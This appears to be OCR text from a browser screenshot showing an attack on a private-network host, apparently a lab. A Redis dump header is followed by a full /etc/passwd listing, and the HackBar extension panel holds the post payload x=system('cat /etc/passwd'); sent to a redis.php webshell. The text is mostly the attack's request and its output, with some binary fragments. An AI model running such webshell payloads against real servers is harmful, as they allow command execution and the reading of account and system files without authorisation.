 REDIS0009� redis-ver6.2.5� redis-bits�@�ctime�8�d�used-mem�pO �aof-preamble���shell root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:
/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var
/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin lfs:x:1000:1000:lfs:/home/lfs:/bin/bash tss:x:59:59:Account used by the trousers
package to sandbox the tcsd daemon:/dev/null:/sbin/nologin geoclue:x:997:995:User for geoclue:/var/lib/geoclue:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin gluster:x:996:992:GlusterFS daemons:/run/gluster:/sbin/nologin libstoragemgmt:x:995:991:daemon account for
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.70.180/redis.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('cat /etc/passwd');